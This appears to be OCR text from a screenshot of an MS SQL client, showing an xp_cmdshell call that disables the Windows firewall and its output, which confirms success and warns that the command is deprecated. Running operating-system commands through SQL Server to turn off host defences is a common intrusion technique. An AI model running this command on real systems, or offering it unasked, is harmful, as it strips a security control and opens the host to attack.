 Database Connection
Sticky
Datab
ms sql dev.
ma
1 xp_cmdshell 'netsh firewall set opmode disable'
1:48 [48] INS
Log
1: xp_cmdshell 'netsh firewall se... [.. x
output
1 (null)
2 IMPORTANT: Command executed successfully.
3 However, "netsh firewall" is deprecated;
4 use "netsh advfirewall firewall" instead.
5 For more information on using "netsh advfirewall firewall" commands
6 instead of "netsh firewall", see KB article 947709
7 at http://go.microsoft.com/fwlink/?linkid=121488 .
8 (null)
9 Ok.